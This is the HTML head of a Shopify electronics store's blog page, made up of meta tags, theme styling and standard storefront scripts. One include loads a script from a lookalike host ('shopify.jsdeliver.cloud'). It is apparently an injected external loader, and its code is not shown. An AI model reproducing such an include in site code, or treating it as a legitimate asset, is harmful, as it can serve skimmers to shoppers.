

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.coilelectronics.com/blogs/coil-blog/revolutionize-your-charging-experience-with-coil-electronics
body_size: 35640
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.coilelectronics.com/blogs/coil-blog/revolutionize-your-charging-experience-with-coil-electronics">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//www.coilelectronics.com/cdn/shop/files/CoilFlavicon.png?crop=center&height=32&v=1614303740&width=32"><title>
      Revolutionize your charging experience with Coil Electronics
</title>

    
      <meta name="description" content="Revolutionize your charging experience with Coil Electronics. Say goodbye to slow charging, embrace lightning-fast speeds, charge multiple devices simultaneously, and never run out of power again. Stay ahead of the charging game with effortless wireless charging, smart features, and travel-friendly solutions. Upgrade your charging experience today!">
    

    

<meta property="og:site_name" content="Coil Electronics">
<meta property="og:url" content="https://www.coilelectronics.com/blogs/coil-blog/revolutionize-your-charging-experience-with-coil-electronics">
<meta property="og:title" content="Revolutionize your charging experience with Coil Electronics">
<meta property="og:type" content="article">
<meta property="og:description" content="Revolutionize your charging experience with Coil Electronics. Say goodbye to slow charging, embrace lightning-fast speeds, charge multiple devices simultaneously, and never run out of power again. Stay ahead of the charging game with effortless wireless charging, smart features, and travel-friendly solutions. Upgrade your charging experience today!"><meta property="og:image" content="http://www.coilelectronics.com/cdn/shop/articles/thumbnail_0f980177-1b2e-41c3-ab8a-e5ac960ce473.jpg?v=1704966422">
  <meta property="og:image:secure_url" content="https://www.coilelectronics.com/cdn/shop/articles/thumbnail_0f980177-1b2e-41c3-ab8a-e5ac960ce473.jpg?v=1704966422">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="576"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Revolutionize your charging experience with Coil Electronics">
<meta name="twitter:description" content="Revolutionize your charging experience with Coil Electronics. Say goodbye to slow charging, embrace lightning-fast speeds, charge multiple devices simultaneously, and never run out of power again. Stay ahead of the charging game with effortless wireless charging, smart features, and travel-friendly solutions. Upgrade your charging experience today!">


    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/constants.js?v=165488195745554878101748538635" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/pubsub.js?v=2921868252632587581748538635" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/global.js?v=94940442276344096861748538635" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/jquery.min.js?v=158417595810649192771748538635" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/slick.min.js?v=33408031789270915591748538636" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/swiper-bundle.min.js?v=87330480114418983271748538636" defer="defer"></script>
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="zvnh4f917k44c5v29xtxtcj2gz7qgj">
<meta name="google-site-verification" content="yDt0rpcocuvNaMq5vMFjA-OwR86CEoLMj1StL43BOgY">
<meta name="google-site-verification" content="th6HobRKVS8NC0rQqA0mPyck09uJVlNJZYLAtTX4wvs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/46304198822/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3ad7e24b329edc8af8436f50d59a358c">
<meta id="in-context-paypal-metadata" data-shop-id="46304198822" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/coil-blog.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=46304198822" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":46304198822,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/46304198822","merchantName":"Coil Electronics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Coil Electronics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"3ad7e24b329edc8af8436f50d59a358c","betas":["rich-media-storefront-analytics"],"domain":"www.coilelectronics.com","predictiveSearch":true,"shopId":46304198822,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "coilchargingcable.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Atlas Theme","id":151499276541,"schema_name":"Atlas","schema_version":"2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.coilelectronics.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.coilelectronics.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.coilelectronics.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.coilelectronics.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.coilelectronics.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/EybvxvYG4t\/loox.1599707094356.js?shop=coilchargingcable.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SF9TGY\u0026shop=coilchargingcable.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SF9TGY\u0026shop=coilchargingcable.myshopify.com","https:\/\/ufe.helixo.co\/scripts\/sdk.min.js?shop=coilchargingcable.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=coilchargingcable.myshopify.com","https:\/\/storage0021produc-badge-cdn.shipbob.com\/__badge_script__.js?sp=r\u0026st=2023-08-01T07:00:46Z\u0026se=2032-07-19T15:00:46Z\u0026spr=https\u0026sv=2022-11-02\u0026sr=c\u0026sig=i2P7pYQOtBBU2biyvdZy9\/xyaG\/xCbj\/uPe6N58\/NKA=\u0026shop=coilchargingcable.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":46304198822,"offset":-18000,"reqid":"a84bfae7-2f45-473f-9d9a-580284ab7512-1768369032","pageurl":"www.coilelectronics.com\/blogs\/coil-blog\/revolutionize-your-charging-experience-with-coil-electronics","s":"articles-589393854717","u":"9db1eb981151","p":"article","rtyp":"article","rid":589393854717};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.coilelectronics.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.coilelectronics.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.coilelectronics.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.coilelectronics.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.coilelectronics.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.coilelectronics.com/cdn/shop/t/9/compiled_assets/scripts.js?1442"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      main{visibility:hidden !important;}
      
      

      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;
        --font-heading-size: 35px;
        --font-heading-mob-size: 30px;

        --heading-text-transform: none;

        --font-button-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-button-weight: 400;

        /* --font-body-scale: 1.0; */
        --font-body-scale: 1;
        --global-body-text-font-size: 16px;
        /* --font-heading-scale: 1.1; */
        --font-heading-scale: 1;


        --color-base-heading: 56, 56, 56;
        --color-navigation-links: 31, 42, 53;
        --color-base-text: 48, 48, 48;
        --color-shadow: 48, 47, 47;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 48, 47, 47;
        --color-base-accent-1: 244, 245, 247;
        --color-base-accent-2: 211, 215, 223;
        --color-base-accent-3: 31, 42, 53;
        --color-base-custom-color-1: 255, 255, 255;
        --color-base-custom-color-2: 255, 255, 255;
        --color-custom-color-1: 255, 255, 255;
        --color-custom-color-2: 255, 255, 255;

        --gradient-base-background-1: ;
        --gradient-base-background-2: ;
        --gradient-base-accent-1: rgb(244, 245, 247);
        --gradient-base-accent-2: linear-gradient(180deg, rgba(240, 69, 87, 1), rgba(221, 39, 57, 1) 100%);
        --gradient-base-accent-3: rgb(31, 42, 53);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --sale-badge-background: linear-gradient(135deg, rgba(74, 108, 247, 1), rgba(140, 107, 247, 1) 100%);
        
        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 5px;
        --inputs-border-width: 2px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 4px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;

        --animation-button-hover-color: #1e1e1e;
        --animatioin-button-text-with-arrow-content: none;
        --animatioin-button-text-with-arrow-padding: 3rem;
        --animation-scale: 1.0;
        --animation-glow: 0 0 10px 2px rgba(var(--color-base-accent-3), 1.0), 0 0 0 1px rgba(var(--color-base-accent-3), 0.5);
        --animation-slide-background: block;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        letter-spacing: 0.06rem;
        /* line-height: calc(1 + 0.8 / var(--font-body-scale)); */
        line-height: 1.4em;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        font-size: var(--global-body-text-font-size);
      }

      @media screen and (min-width: 750px) {
        body {
          /* font-size: 1.6rem; */
        }
      }
    </style>

    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/base.css?v=22624641461808650381748538634" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/swiper-bundle.min.css?v=183092761113033764571748538636" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/custom.css?v=4158632107487662661748538635" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/components.css?v=22017170107644099531748538635" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/slick.css?v=165157404732130018951748538636" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/slick-theme.css?v=1680025990462014321748538636" rel="stylesheet" type="text/css" media="all" />
<script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" media="print" onload="this.media='all'">
    <link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251748538635" media="print" onload="this.media='all'">
    <link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=154112501868206752761748538635" media="print" onload="this.media='all'">
    <link
      rel="stylesheet"
      href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661748538634"
      media="print"
      onload="this.media='all'"
    >
    <link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-items.css?v=173838275362850800121748538634" media="print" onload="this.media='all'"><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-drawer.css?v=181120488280742102411748538634" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart.css?v=115294562579612356751748538634" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-totals.css?v=54425048278126878361748538635" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-price.css?v=158901654658381133611748538635" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-discounts.css?v=152760482443307489271748538634" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-loading-overlay.css?v=158897824441154632511748538635" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=154112501868206752761748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661748538634" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-items.css?v=173838275362850800121748538634" rel="stylesheet" type="text/css" media="all" /></noscript>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rvgiddqk8p");
</script>


    
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
